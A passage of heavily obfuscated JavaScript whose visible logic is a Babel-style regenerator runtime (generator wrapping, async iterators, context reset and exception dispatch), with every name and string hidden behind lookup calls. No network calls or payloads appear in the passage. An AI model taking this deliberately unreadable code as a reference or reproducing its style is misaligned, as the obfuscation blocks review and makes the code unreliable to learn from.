gdZ(gjZ,ZYZ){UO.push(BhZ);if(sO(jm()[GE(Wr)].apply(null,[BO,t4,Ld]),gjZ[jm()[GE(YO)](Ut,lw,tM)]))throw gjZ[W9()[ZO(L2)].apply(null,[Dr,Bp,JK,xX])];sO(W9()[ZO(OR)](C4,Ox,KI,nJZ),gjZ[jm()[GE(YO)](Dr,lw,tM)])||sO(z2()[LE(R8)](Vk,H2,Q1,dg),gjZ[jm()[GE(YO)](ll,lw,tM)])?this[jb()[WA(nh)](U0,Ot,Ng)]=gjZ[W9()[ZO(L2)](I8,Bp,Wr,xX)]:sO(JQ(typeof jb()[WA(hK)],x1([],[][[]]))?jb()[WA(OR)].apply(null,[ft(ft([])),MB,Fg]):jb()[WA(R1)].apply(null,[ft(tb),g7,w5Z]),gjZ[jm()[GE(YO)](gP,lw,tM)])?(this[wQ()[SR(xm)].call(null,YY,Y1,sM,c8)]=this[W9()[ZO(L2)].apply(null,[Y1,Bp,Vn,xX])]=gjZ[W9()[ZO(L2)].call(null,sl,Bp,mE,xX)],this[wQ()[SR(k0)](qs,nt,v8,sK)]=jb()[WA(OR)](KI,MB,Fg),this[sO(typeof jb()[WA(TU)],x1([],[][[]]))?jb()[WA(R1)](KQ,Eh,Kj):jb()[WA(nh)](rs,Ot,Ng)]=jb()[WA(U4)](ft([]),q9,RO)):sO(wQ()[SR(Wr)](XI,Vl,bt,vs),gjZ[jm()[GE(YO)](R1,lw,tM)])&&ZYZ&&(this[jb()[WA(nh)].call(null,hY,Ot,Ng)]=ZYZ);var hBZ;return UO.pop(),hBZ=T6Z,hBZ;},sO(typeof W9()[ZO(Vn)],'undefined')?W9()[ZO(kb)].call(null,ft(ft(Gl)),VU,Et,FQZ):W9()[ZO(Ut)](ft(ft([])),WvZ,ft(ft({})),RI),function EsZ(hsZ){UO.push(L9);for(var xdZ=cm(this[jm()[GE(nh)].call(null,Vg,c0,dXZ)][jm()[GE(Gl)].call(null,EA,BM,WRZ)],tb);W7(xdZ,AF[jm()[GE(BO)](tb,nj,N2Z)]());--xdZ){var DpZ=this[jm()[GE(nh)](H2,c0,dXZ)][xdZ];if(sO(DpZ[jb()[WA(mr)](mE,Kj,gs)],hsZ)){var GwZ;return this[z2()[LE(xl)].apply(null,[SP,c8,kU,dg])](DpZ[JQ(typeof W9()[ZO(OP)],'undefined')?W9()[ZO(I8)].call(null,Y8,Er,ft(ft({})),z1Z):W9()[ZO(kb)](ft(ft(tb)),OZZ,H2,U1)],DpZ[jb()[WA(xm)](ft(ft({})),vt,QB)]),UO.pop(),Z6Z(DpZ),GwZ=T6Z,GwZ;}}UO.pop();},jb()[WA(Et)](Ym,H4,xm),function NXZ(GpZ){UO.push(On);for(var ssZ=cm(this[sO(typeof jm()[GE(Y1)],x1('',[][[]]))?jm()[GE(tb)](vt,NB,wWZ):jm()[GE(nh)](ft(ft(tb)),c0,SMZ)][jm()[GE(Gl)].apply(null,[ft({}),BM,zR])],tb);W7(ssZ,Gl);--ssZ){var QnZ=this[jm()[GE(nh)].apply(null,[n2,c0,SMZ])][ssZ];if(sO(QnZ[RQ()[Xl(xl)].apply(null,[Mj,LjZ,T2,fb,BO])],GpZ)){var SpZ=QnZ[W9()[ZO(I8)].call(null,nU,Er,ft([]),N0)];if(sO(jm()[GE(Wr)].call(null,d1,t4,Mh),SpZ[jm()[GE(YO)].call(null,q6,lw,bU)])){var UsZ=SpZ[W9()[ZO(L2)].call(null,LT,Bp,ft(ft(Gl)),nGZ)];Z6Z(QnZ);}var xsZ;return UO.pop(),xsZ=UsZ,xsZ;}}throw new (bD[W9()[ZO(rs)](EE,FR,Db,nK)])(Ok()[GT(S2)](d1,lmZ,E6,L2));},Ok()[GT(vt)].call(null,S2,OY,rjZ,JK),function K4Z(dBZ,LIZ,GPZ){UO.push(Zn);this[jm()[GE(Db)].apply(null,[vg,sh,Zk])]=M0(wF,[sO(typeof W9()[ZO(U0)],x1([],[][[]]))?W9()[ZO(kb)](q6,x3Z,LT,W2):W9()[ZO(EA)].call(null,ft({}),rT,YR,WM),WnZ(dBZ),jm()[GE(tl)](Hm,k4,CQ),LIZ,W9()[ZO(Mr)](BO,L9,AP,XmZ),GPZ]);sO(jb()[WA(nh)](SO,Ot,wLZ),this[wQ()[SR(k0)].call(null,qs,ft(Gl),SE,l2)])&&(this[W9()[ZO(L2)].call(null,Tt,Bp,JK,NWZ)]=nnZ);var RxZ;return UO.pop(),RxZ=T6Z,RxZ;}]);var SXZ;return UO.pop(),SXZ=ZXZ,SXZ;};var rsZ=function(fPZ){"@babel/helpers - typeof";UO.push(d3Z);rsZ=Os(JQ(typeof jm()[GE(SO)],x1([],[][[]]))?jm()[GE(C4)].call(null,Et,Dr,Ql):jm()[GE(tb)].apply(null,[ft(ft({})),HGZ,p4]),typeof bD[wQ()[SR(vl)](U0,U4,Vx,ft({}))])&&Os(sO(typeof xw()[gU(DK)],x1([],[][[]]))?xw()[gU(Nt)](P7,Uj,xI,KQ,F7):xw()[gU(R1)](T2,gM,n2,EE,Fj),typeof bD[wQ()[SR(vl)].call(null,U0,Uw,Vx,ft(tb))][W9()[ZO(EA)].apply(null,[gb,rT,x8,lK])])?function(w4Z){return VpZ.apply(this,[vN,arguments]);}:function(ZdZ){return VpZ.apply(this,[RG,arguments]);};var pjZ;return UO.pop(),pjZ=rsZ(fPZ),pjZ;};var j1Z=function(){"use strict";var q9Z=function(v6,YB,Lj){return dp.apply(this,[RZ,arguments]);};var RBZ=function(XIZ,DXZ,h6Z,APZ){UO.push(Ut);var kwZ=DXZ&&C0(DXZ[W9()[ZO(Vg)](ft(ft({})),JK,r0,Fd)],ZwZ)?DXZ:ZwZ;var tdZ=bD[RQ()[Xl(Gl)](QQ,PQ,T2,ft(ft(Gl)),R6)][W9()[ZO(C4)](XT,cs,ft(Gl),xX)](kwZ[W9()[ZO(Vg)](AP,JK,n2,Fd)]);var SYZ=new NwZ(APZ||[]);V6Z(tdZ,Ok()[GT(T2)](Nt,n9,sZZ,IQ),M0(wF,[jb()[WA(vl)].apply(null,[mr,rQ,XmZ]),knZ(XIZ,h6Z,SYZ)]));var DnZ;return UO.pop(),DnZ=tdZ,DnZ;};var ZwZ=function(){};var N4Z=function(){};var TdZ=function(){};var tnZ=function(O4Z,txZ){function pXZ(BXZ,xIZ,qYZ,VdZ){var FhZ=VpZ(qC,[O4Z[BXZ],O4Z,xIZ]);UO.push(MQZ);if(JQ(jm()[GE(Wr)](T2,t4,g8),FhZ[jm()[GE(YO)].apply(null,[ll,lw,wO])])){var rxZ=FhZ[W9()[ZO(L2)](sl,Bp,R8,mb)],MwZ=rxZ[sO(typeof jb()[WA(Mr)],'undefined')?jb()[WA(R1)].apply(null,[YO,gY,YRZ]):jb()[WA(vl)].apply(null,[c0,rQ,ht])];var QYZ;return QYZ=MwZ&&Os(jm()[GE(vl)](L2,FVZ,B2),rsZ(MwZ))&&tIZ.call(MwZ,wQ()[SR(Db)](Yg,Wr,jK,H2))?txZ[JQ(typeof z2()[LE(gP)],x1([],[][[]]))?z2()[LE(DK)].apply(null,[Ll,rQ,hd,Nt]):z2()[LE(Vg)](Sn,XT,T0,Ox)](MwZ[wQ()[SR(Db)].call(null,Yg,I8,jK,dg)])[jb()[WA(Ut)].call(null,sl,xl,vJ)](function(SjZ){UO.push(Hn);pXZ(jb()[WA(nh)](nh,Ot,zA),SjZ,qYZ,VdZ);UO.pop();},function(YxZ){UO.push(gx);pXZ(jm()[GE(Wr)](sl,t4,AMZ),YxZ,qYZ,VdZ);UO.pop();}):txZ[sO(typeof z2()[LE(Tt)],x1([],[][[]]))?z2()[LE(Vg)](Rh,rQ,nh,vl):z2()[LE(DK)](Ll,bP,hd,Nt)](MwZ)[sO(typeof jb()[WA(Y8)],x1([],[][[]]))?jb()[WA(R1)].call(null,vg,C4,mjZ):jb()[WA(Ut)].call(null,Wr,xl,vJ)](function(x4Z){UO.push(Ut);rxZ[jb()[WA(vl)](Ot,rQ,XmZ)]=x4Z,qYZ(rxZ);UO.pop();},function(QIZ){var zPZ;UO.push(Wb);return zPZ=pXZ(sO(typeof jm()[GE(Nt)],'undefined')?jm()[GE(tb)].apply(null,[xl,CB,JAZ]):jm()[GE(Wr)].apply(null,[r0,t4,RSZ]),QIZ,qYZ,VdZ),UO.pop(),zPZ;}),UO.pop(),QYZ;}VdZ(FhZ[W9()[ZO(L2)].call(null,n2,Bp,RK,mb)]);UO.pop();}UO.push(xl);var CdZ;V6Z(this,Ok()[GT(T2)](Nt,L9,sZZ,Db),M0(wF,[jb()[WA(vl)](R1,rQ,zHZ),function gYZ(MhZ,nhZ){var ZxZ=function(){return new txZ(function(H4Z,mPZ){pXZ(MhZ,nhZ,H4Z,mPZ);});};UO.push(O8Z);var A4Z;return A4Z=CdZ=CdZ?CdZ[jb()[WA(Ut)](T2,xl,k6)](ZxZ,ZxZ):ZxZ(),UO.pop(),A4Z;}]));UO.pop();};var wBZ=function(HX){return dp.apply(this,[YG,arguments]);};var vxZ=function(RB){return dp.apply(this,[zW,arguments]);};var NwZ=function(fIZ){UO.push(lWZ);this[JQ(typeof jm()[GE(Hm)],x1([],[][[]]))?jm()[GE(nh)](ft(Gl),c0,SE):jm()[GE(tb)].call(null,ft(ft({})),Mx,v3Z)]=[M0(wF,[JQ(typeof RQ()[Xl(kb)],x1([],[][[]]))?RQ()[Xl(xl)].call(null,Mj,bs,T2,sl,Dr):RQ()[Xl(tb)].apply(null,[OU,xDZ,hx,ft(Gl),IQ]),JQ(typeof jb()[WA(c8)],x1('',[][[]]))?jb()[WA(vg)].apply(null,[KK,ZE,rY]):jb()[WA(R1)].call(null,hK,P4Z,sK)])],fIZ[wQ()[SR(I8)].apply(null,[ks,vg,OT,KQ])](wBZ,this),this[jb()[WA(IQ)].call(null,Et,Vg,X1)](ft(Gl));UO.pop();};var G6Z=function(rhZ){UO.push(LFZ);if(rhZ||sO(jb()[WA(Nt)](Dr,zO,cM),rhZ)){var WPZ=rhZ[t6Z];if(WPZ){var b2Z;return UO.pop(),b2Z=WPZ.call(rhZ),b2Z;}if(Os(JQ(typeof jm()[GE(mE)],x1('',[][[]]))?jm()[GE(C4)](Vg,Dr,wP):jm()[GE(tb)](ft(ft({})),Gn,J0),typeof rhZ[jb()[WA(nh)](Qb,Ot,m2)])){var mdZ;return UO.pop(),mdZ=rhZ,mdZ;}if(ft(bD[jm()[GE(OR)].call(null,O1,YO,CE)](rhZ[JQ(typeof jm()[GE(rs)],'undefined')?jm()[GE(Gl)](hK,BM,Tl):jm()[GE(tb)].apply(null,[rs,vl,vY])]))){var W6Z=UB(tb),CYZ=function c6Z(){UO.push(rWZ);for(;SX(++W6Z,rhZ[jm()[GE(Gl)](O1,BM,wA)]);)if(tIZ.call(rhZ,W6Z)){var RsZ;return c6Z[jb()[WA(vl)](AP,rQ,xM)]=rhZ[W6Z],c6Z[jm()[GE(I8)](Q1,M4,rO)]=ft(tb),UO.pop(),RsZ=c6Z,RsZ;}c6Z[jb()[WA(vl)](gP,rQ,xM)]=FXZ;c6Z[jm()[GE(I8)].apply(null,[n2,M4,rO])]=ft(Gl);var VhZ;return UO.pop(),VhZ=c6Z,VhZ;};var j9Z;return j9Z=CYZ[sO(typeof jb()[WA(JO)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[L2,R1,Bs]):jb()[WA(nh)](b1,Ot,m2)]=CYZ,UO.pop(),j9Z;}}throw new (bD[sO(typeof wQ()[SR(Ot)],x1([],[][[]]))?wQ()[SR(DK)](TU,OR,wEZ,ft(ft([]))):wQ()[SR(d1)].call(null,Tm,gb,tg,xm)])(x1(rsZ(rhZ),Ok()[GT(DK)].call(null,gP,Jx,Et,nj)));};UO.push(A6);j1Z=function LhZ(){return OsZ;};var FXZ;var OsZ={};var MXZ=bD[sO(typeof RQ()[Xl(vs)],x1([],[][[]]))?RQ()[Xl(tb)].call(null,nh,f9,vh,rQ,sl):RQ()[Xl(Gl)].call(null,QQ,Z8,T2,L2,XT)][W9()[ZO(Vg)](vs,JK,Er,w1)];var tIZ=MXZ[wQ()[SR(rQ)](Qz,IQ,hQ,ft(ft([])))];var V6Z=bD[RQ()[Xl(Gl)](QQ,Z8,T2,TQ,Vl)][wQ()[SR(S2)](BO,hY,C2,rQ)]||function(kBZ,zBZ,XBZ){return VpZ.apply(this,[TV,arguments]);};var G2Z=Os(jm()[GE(C4)](XT,Dr,MC),typeof bD[wQ()[SR(vl)](U0,XT,gl,ft(ft({})))])?bD[JQ(typeof wQ()[SR(nU)],'undefined')?wQ()[SR(vl)](U0,Nt,gl,O1):wQ()[SR(DK)].apply(null,[vp,tb,rk,Gl])]:{};var t6Z=G2Z[W9()[ZO(EA)].apply(null,[U0,rT,d1,Jt])]||wQ()[SR(L2)].apply(null,[Uw,C4,lt,T2]);var AsZ=G2Z[W9()[ZO(mE)](n2,vg,t4,M8)]||jb()[WA(Db)](H4,RK,p4);var V9Z=G2Z[W9()[ZO(gP)].call(null,ft(ft([])),sl,sl,ER)]||wQ()[SR(YR)].call(null,EB,IQ,Z1,YE);try{var b4Z=UO.length;var BdZ=ft({});q9Z({},jb()[WA(Nt)](c0,zO,EF));}catch(MxZ){UO.splice(cm(b4Z,tb),Infinity,A6);q9Z=function(EPZ,WXZ,CwZ){return VpZ.apply(this,[Xc,arguments]);};}OsZ[JQ(typeof jb()[WA(hK)],x1('',[][[]]))?jb()[WA(k0)](Dr,Eb,XE):jb()[WA(R1)].apply(null,[vg,g9Z,qk])]=RBZ;var YnZ=jb()[WA(fb)].apply(null,[Q1,b1,DA]);var D9Z=jm()[GE(Mr)](Uw,Bp,BA);var hXZ=jb()[WA(tl)].apply(null,[JK,FVZ,jA]);var chZ=wQ()[SR(Mr)](lRZ,KI,wP,Ut);var RpZ={};var IUZ={};q9Z(IUZ,t6Z,function(){return VpZ.apply(this,[hH,arguments]);});var swZ=bD[sO(typeof RQ()[Xl(DK)],x1(JQ(typeof jb()[WA(XT)],x1([],[][[]]))?jb()[WA(Nt)].apply(null,[Ut,zO,EF]):jb()[WA(R1)].apply(null,[TQ,EB,ks]),[][[]]))?RQ()[Xl(tb)](rm,Y8,XQZ,RK,H2):RQ()[Xl(Gl)](QQ,Z8,T2,r0,LT)][JQ(typeof Ok()[GT(vl)],x1(jb()[WA(Nt)].call(null,ft(ft([])),zO,EF),[][[]]))?Ok()[GT(dg)](vt,zm,fb,Vg):Ok()[GT(kb)].call(null,dXZ,Dz,Jh,T2)];var QxZ=swZ&&swZ(swZ(G6Z([])));QxZ&&JQ(QxZ,MXZ)&&tIZ.call(QxZ,t6Z)&&(IUZ=QxZ);var KIZ=TdZ[W9()[ZO(Vg)](Q1,JK,YR,w1)]=ZwZ[W9()[ZO(Vg)](Et,JK,Db,w1)]=bD[RQ()[Xl(Gl)].call(null,QQ,Z8,T2,ft(tb),d1)][W9()[ZO(C4)].apply(null,[sK,cs,Tt,Ht])](IUZ);function lxZ(whZ){UO.push(YwZ);[jb()[WA(nh)].apply(null,[SO,Ot,sb]),jm()[GE(Wr)](Tt,t4,r3Z),jb()[WA(OR)].call(null,t4,MB,Ir)][JQ(typeof wQ()[SR(c8)],x1([],[][[]]))?wQ()[SR(I8)].apply(null,[ks,ft(ft([])),lU,fb]):wQ()[SR(DK)](Ux,H2,xj,sl)](function(H6Z){q9Z(whZ,H6Z,function(LXZ){var kUZ;UO.push(AT);return kUZ=this[Ok()[GT(T2)](Nt,tx,sZZ,KQ)](H6Z,LXZ),UO.pop(),kUZ;});});UO.pop();}function knZ(n6Z,hwZ,mIZ){var xYZ=YnZ;return function(DjZ,UjZ){UO.push(AY);if(sO(xYZ,hXZ))throw new (bD[W9()[ZO(rs)](ft(ft(tb)),FR,xl,Ur)])(jb()[WA(LT)].apply(null,[YR,Vl,MR]));if(sO(xYZ,chZ)){if(sO(JQ(typeof jm()[GE(XT)],x1('',[][[]]))?jm()[GE(Wr)](ft([]),t4,vB):jm()[GE(tb)](x8,lw,dY),DjZ))throw UjZ;var S4Z;return S4Z=M0(wF,[jb()[WA(vl)].call(null,ft(Gl),rQ,E1),FXZ,JQ(typeof jm()[GE(R8)],x1('',[][[]]))?jm()[GE(I8)](dg,M4,nw):jm()[GE(tb)].apply(null,[ft(ft([])),A6,qR]),ft(Gl)]),UO.pop(),S4Z;}for(mIZ[wQ()[SR(k0)].call(null,qs,IQ,CT,f9)]=DjZ,mIZ[W9()[ZO(L2)](YR,Bp,Wr,wn)]=UjZ;;){var mXZ=mIZ[jm()[GE(Db)](Mr,sh,vrZ)];if(mXZ){var QjZ=EnZ(mXZ,mIZ);if(QjZ){if(sO(QjZ,RpZ))continue;var NjZ;return UO.pop(),NjZ=QjZ,NjZ;}}if(sO(JQ(typeof jb()[WA(R9)],x1([],[][[]]))?jb()[WA(nh)](FR,Ot,z2Z):jb()[WA(R1)].call(null,KI,EXZ,Ew),mIZ[wQ()[SR(k0)].apply(null,[qs,Db,CT,YE])]))mIZ[wQ()[SR(fb)](Tt,EA,MQZ,rQ)]=mIZ[W9()[ZO(YR)].apply(null,[R9,W2,xl,Al])]=mIZ[W9()[ZO(L2)](ft(ft(Gl)),Bp,Db,wn)];else if(sO(jm()[GE(Wr)].apply(null,[R8,t4,vB]),mIZ[wQ()[SR(k0)].apply(null,[qs,H4,CT,Ym])])){if(sO(xYZ,YnZ))throw xYZ=chZ,mIZ[JQ(typeof W9()[ZO(Zl)],'undefined')?W9()[ZO(L2)](Vg,Bp,R8,wn):W9()[ZO(kb)](YE,vtZ,d1,Zj)];mIZ[jm()[GE(k0)](ft({}),VX,wM)](mIZ[W9()[ZO(L2)](FR,Bp,f9,wn)]);}else sO(jb()[WA(OR)].apply(null,[EE,MB,AE]),mIZ[wQ()[SR(k0)](qs,Dr,CT,rQ)])&&mIZ[wQ()[SR(tl)](H8,ft(tb),QqZ,GM)](jb()[WA(OR)].call(null,n2,MB,AE),mIZ[W9()[ZO(L2)](vs,Bp,hY,wn)]);xYZ=hXZ;var lpZ=VpZ(qC,[n6Z,hwZ,mIZ]);if(sO(wQ()[SR(Wr)](XI,mE,qP,c0),lpZ[jm()[GE(YO)].call(null,Et,lw,xY)])){if(xYZ=mIZ[JQ(typeof jm()[GE(PQ)],x1('',[][[]]))?jm()[GE(I8)](ft([]),M4,nw):jm()[GE(tb)](d1,Pw,q0)]?chZ:D9Z,sO(lpZ[W9()[ZO(L2)].apply(null,[OR,Bp,ft({}),wn])],RpZ))continue;var BUZ;return BUZ=M0(wF,[jb()[WA(vl)].apply(null,[Tt,rQ,E1]),lpZ[W9()[ZO(L2)].apply(null,[KI,Bp,nh,wn])],JQ(typeof jm()[GE(b1)],'undefined')?jm()[GE(I8)](Y1,M4,nw):jm()[GE(tb)](Y1,Um,zB),mIZ[jm()[GE(I8)].apply(null,[l2,M4,nw])]]),UO.pop(),BUZ;}sO(jm()[GE(Wr)].apply(null,[IQ,t4,vB]),lpZ[jm()[GE(YO)](pb,lw,xY)])&&(xYZ=chZ,mIZ[wQ()[SR(k0)].call(null,qs,tl,CT,Ym)]=jm()[GE(Wr)](f9,t4,vB),mIZ[W9()[ZO(L2)](kb,Bp,H2,wn)]=lpZ[W9()[ZO(L2)].call(null,FR,Bp,FR,wn)]);}UO.pop();};}function EnZ(BBZ,wsZ){UO.push(mlZ);var DUZ=wsZ[JQ(typeof wQ()[SR(hY)],x1([],[][[]]))?wQ()[SR(k0)](qs,S2,ZcZ,l2):wQ()[SR(DK)].call(null,gp,dg,BU,ft(ft({})))];var pIZ=BBZ[W9()[ZO(EA)].apply(null,[YO,rT,mr,FS])][DUZ];if(sO(pIZ,FXZ)){var X9Z;return wsZ[jm()[GE(Db)].call(null,ft(ft(Gl)),sh,wn)]=null,sO(jm()[GE(Wr)].apply(null,[R6,t4,BhZ]),DUZ)&&BBZ[W9()[ZO(EA)](YO,rT,pb,FS)][sO(typeof jb()[WA(p1)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[O1,Kp,w4]):jb()[WA(OR)].call(null,Vg,MB,vE)]&&(wsZ[wQ()[SR(k0)](qs,ft({}),ZcZ,GM)]=jb()[WA(OR)](BO,MB,vE),wsZ[W9()[ZO(L2)].apply(null,[tb,Bp,ft(tb),ZT])]=FXZ,EnZ(BBZ,wsZ),sO(jm()[GE(Wr)](SO,t4,BhZ),wsZ[JQ(typeof wQ()[SR(ll)],x1('',[][[]]))?wQ()[SR(k0)].call(null,qs,Gl,ZcZ,ft({})):wQ()[SR(DK)].call(null,xU,Vl,kNZ,wt)]))||JQ(jb()[WA(OR)].call(null,vg,MB,vE),DUZ)&&(wsZ[wQ()[SR(k0)](qs,OR,ZcZ,R8)]=JQ(typeof jm()[GE(Gl)],x1('',[][[]]))?jm()[GE(Wr)](Vg,t4,BhZ):jm()[GE(tb)](EE,Nt,Lz),wsZ[W9()[ZO(L2)].apply(null,[Dr,Bp,gb,ZT])]=new (bD[wQ()[SR(d1)](Tm,kb,n0,Hm)])(x1(x1(jm()[GE(fb)].apply(null,[U0,ll,SA]),DUZ),wQ()[SR(nh)].apply(null,[IY,ll,SY,gP])))),UO.pop(),X9Z=RpZ,X9Z;}var T2Z=VpZ(qC,[pIZ,BBZ[JQ(typeof W9()[ZO(Y8)],'undefined')?W9()[ZO(EA)](FR,rT,TQ,FS):W9()[ZO(kb)](ft(ft([])),Vh,kb,Sj)],wsZ[W9()[ZO(L2)].apply(null,[L2,Bp,ft(ft({})),ZT])]]);if(sO(jm()[GE(Wr)](hY,t4,BhZ),T2Z[jm()[GE(YO)](c8,lw,CtZ)])){var X2Z;return wsZ[sO(typeof wQ()[SR(FR)],x1([],[][[]]))?wQ()[SR(DK)].call(null,gw,l2,dX,ft(Gl)):wQ()[SR(k0)].apply(null,[qs,ft(ft(Gl)),ZcZ,tb])]=jm()[GE(Wr)].call(null,gP,t4,BhZ),wsZ[W9()[ZO(L2)](Q1,Bp,U4,ZT)]=T2Z[W9()[ZO(L2)](R9,Bp,Ym,ZT)],wsZ[jm()[GE(Db)].call(null,nU,sh,wn)]=null,UO.pop(),X2Z=RpZ,X2Z;}var zUZ=T2Z[W9()[ZO(L2)](KQ,Bp,fb,ZT)];var rwZ;return rwZ=zUZ?zUZ[jm()[GE(I8)].call(null,gP,M4,nRZ)]?(wsZ[BBZ[jm()[GE(tl)](S2,k4,gA)]]=zUZ[jb()[WA(vl)].apply(null,[RK,rQ,pK])],wsZ[sO(typeof jb()[WA(Xs)],x1('',[][[]]))?jb()[WA(R1)](ft(tb),kCZ,FQZ):jb()[WA(nh)](ft(ft(Gl)),Ot,Lw)]=BBZ[W9()[ZO(Mr)](xI,L9,nj,xj)],JQ(jb()[WA(OR)].call(null,YE,MB,vE),wsZ[wQ()[SR(k0)].call(null,qs,ZE,ZcZ,ft({}))])&&(wsZ[wQ()[SR(k0)](qs,fb,ZcZ,Tt)]=JQ(typeof jb()[WA(zK)],x1('',[][[]]))?jb()[WA(nh)].call(null,YR,Ot,Lw):jb()[WA(R1)].apply(null,[U4,N2Z,zp]),wsZ[W9()[ZO(L2)].apply(null,[ft(Gl),Bp,mr,ZT])]=FXZ),wsZ[jm()[GE(Db)](n2,sh,wn)]=null,RpZ):zUZ:(wsZ[wQ()[SR(k0)](qs,t4,ZcZ,ft(tb))]=jm()[GE(Wr)].apply(null,[FR,t4,BhZ]),wsZ[W9()[ZO(L2)](S2,Bp,ll,ZT)]=new (bD[wQ()[SR(d1)](Tm,ft(tb),n0,ft(ft(Gl)))])(W9()[ZO(Wr)](EE,LU,FR,m1)),wsZ[jm()[GE(Db)].apply(null,[H2,sh,wn])]=null,RpZ),UO.pop(),rwZ;}N4Z[W9()[ZO(Vg)].apply(null,[Q1,JK,ft(ft(tb)),w1])]=TdZ;V6Z(KIZ,wQ()[SR(Y1)](JK,rs,N8,ft([])),M0(wF,[jb()[WA(vl)](Tt,rQ,Lm),TdZ,RQ()[Xl(XT)](L2,qb,xl,hY,gb),ft(mX[Vg])]));V6Z(TdZ,JQ(typeof wQ()[SR(xl)],x1('',[][[]]))?wQ()[SR(Y1)](JK,Et,N8,xl):wQ()[SR(DK)].call(null,Is,ft(ft({})),hn,nt),M0(wF,[jb()[WA(vl)].call(null,Db,rQ,Lm),N4Z,RQ()[Xl(XT)](L2,qb,xl,Mr,Vl),ft(Gl)]));N4Z[jm()[GE(Ut)](ft(tb),rQ,xK)]=q9Z(TdZ,V9Z,sO(typeof W9()[ZO(EE)],x1([],[][[]]))?W9()[ZO(kb)](Wr,QY,hK,WIZ):W9()[ZO(Db)].apply(null,[xI,BO,gP,V1]));OsZ[wQ()[SR(OR)](S2,ft(ft([])),Hg,rs)]=function(wUZ){UO.push(R6);var PYZ=Os(jm()[GE(C4)](gb,Dr,SI),typeof wUZ)&&wUZ[wQ()[SR(Y1)].apply(null,[JK,pb,xU,ft({})])];var PUZ;return PUZ=ft(ft(PYZ))&&(sO(PYZ,N4Z)||sO(W9()[ZO(Db)].call(null,EE,BO,nj,DY),PYZ[jm()[GE(Ut)].apply(null,[Dr,rQ,kE])]||PYZ[jb()[WA(R9)].call(null,KI,R6,RY)])),UO.pop(),PUZ;};OsZ[jm()[GE(LT)](C4,x8,DS)]=function(TPZ){UO.push(Fs);bD[RQ()[Xl(Gl)].apply(null,[QQ,cvZ,T2,Qb,RK])][jm()[GE(mr)](mr,gP,c1)]?bD[RQ()[Xl(Gl)](QQ,cvZ,T2,R1,U0)][jm()[GE(mr)](Vn,gP,c1)](TPZ,TdZ):(TPZ[W9()[ZO(k0)](Mr,tl,Y1,xA)]=TdZ,q9Z(TPZ,V9Z,W9()[ZO(Db)](xI,BO,ft(ft(tb)),U8)));TPZ[W9()[ZO(Vg)](b1,JK,L2,xb)]=bD[RQ()[Xl(Gl)].apply(null,[QQ,cvZ,T2,R9,TQ])][W9()[ZO(C4)](ft({}),cs,ft(Gl),VK)](KIZ);var tPZ;return UO.pop(),tPZ=TPZ,tPZ;};OsZ[W9()[ZO(fb)].call(null,ft([]),lw,Q1,Gt)]=function(UNZ){return U3Z.apply(this,[OS,arguments]);};lxZ(tnZ[W9()[ZO(Vg)](SO,JK,C4,w1)]);q9Z(tnZ[W9()[ZO(Vg)].apply(null,[H4,JK,O1,w1])],AsZ,function(){return U3Z.apply(this,[ZV,arguments]);});OsZ[jb()[WA(JK)](ft(ft(Gl)),En,Ag)]=tnZ;OsZ[jb()[WA(O1)](Ym,vSZ,wg)]=function(x6Z,PwZ,U2Z,E4Z,PXZ){UO.push(QT);sO(bFZ(Gl),PXZ)&&(PXZ=bD[wQ()[SR(Ut)](ll,Nt,KA,ft(ft([])))]);var sxZ=new tnZ(RBZ(x6Z,PwZ,U2Z,E4Z),PXZ);var fjZ;return fjZ=OsZ[wQ()[SR(OR)].call(null,S2,fb,gQ,hY)](PwZ)?sxZ:sxZ[jb()[WA(nh)](R6,Ot,jK)]()[sO(typeof jb()[WA(c0)],x1('',[][[]]))?jb()[WA(R1)].call(null,Et,Q0,Ln):jb()[WA(Ut)](DK,xl,jw)](function(pUZ){var QUZ;UO.push(VYZ);return QUZ=pUZ[jm()[GE(I8)](rQ,M4,Jb)]?pUZ[jb()[WA(vl)](Dr,rQ,zQ)]:sxZ[jb()[WA(nh)](Vg,Ot,qQ)](),UO.pop(),QUZ;}),UO.pop(),fjZ;};lxZ(KIZ);q9Z(KIZ,V9Z,W9()[ZO(tl)](ft(Gl),Hr,rQ,RM));q9Z(KIZ,t6Z,function(){return U3Z.apply(this,[Yc,arguments]);});q9Z(KIZ,JQ(typeof jm()[GE(gs)],'undefined')?jm()[GE(xm)].call(null,nt,Hr,AK):jm()[GE(tb)](ft(ft([])),cX,S2),function(){return U3Z.apply(this,[RZ,arguments]);});OsZ[jm()[GE(vg)].apply(null,[mE,Tt,Pl])]=function(CLZ){return U3Z.apply(this,[ND,arguments]);};OsZ[JQ(typeof jm()[GE(Dr)],x1([],[][[]]))?jm()[GE(JK)](U4,U4,VO):jm()[GE(tb)].call(null,b1,KCZ,MQZ)]=G6Z;NwZ[W9()[ZO(Vg)].call(null,Vn,JK,YO,w1)]=M0(wF,[wQ()[SR(Y1)](JK,ft(ft(Gl)),N8,R1),NwZ,jb()[WA(IQ)].call(null,ft([]),Vg,It),function GjZ(hhZ){UO.push(hfZ);if(this[Ok()[GT(R8)](Vg,Mj,I8,IQ)]=mX[Vg],this[jb()[WA(nh)](YR,Ot,rh)]=Gl,this[wQ()[SR(fb)].apply(null,[Tt,U0,ln,vs])]=this[W9()[ZO(YR)].apply(null,[ft([]),W2,ll,CK])]=FXZ,this[jm()[GE(I8)](nt,M4,GDZ)]=ft(tb),this[JQ(typeof jm()[GE(f9)],x1('',[][[]]))?jm()[GE(Db)](tb,sh,MI):jm()[GE(tb)](Uw,NJZ,f5Z)]=null,this[wQ()[SR(k0)](qs,sl,VLZ,pb)]=jb()[WA(nh)](nj,Ot,rh),this[W9()[ZO(L2)](c8,Bp,L2,OJZ)]=FXZ,this[jm()[GE(nh)].apply(null,[FR,c0,NWZ])][wQ()[SR(I8)](ks,nh,Z0Z,GM)](vxZ),ft(hhZ))for(var UpZ in this)sO(xw()[gU(Gl)](tb,Rw,Dr,nj,m5Z),UpZ[wQ()[SR(T2)](k0,Nt,Fk,BO)](Gl))&&tIZ.call(this,UpZ)&&ft(bD[jm()[GE(OR)](Ym,YO,cvZ)](KPZ(UpZ[z2()[LE(R1)](W0,FR,Er,kb)](tb))))&&(this[UpZ]=FXZ);UO.pop();},wQ()[SR(mr)].apply(null,[Et,YE,tP,Hm]),function(){return U3Z.apply(this,[QF,arguments]);},jm()[GE(k0)](U0,VX,UP),function qUZ(CXZ){UO.push(tl);if(this[jm()[GE(I8)](Er,M4,Z6)])throw CXZ;var 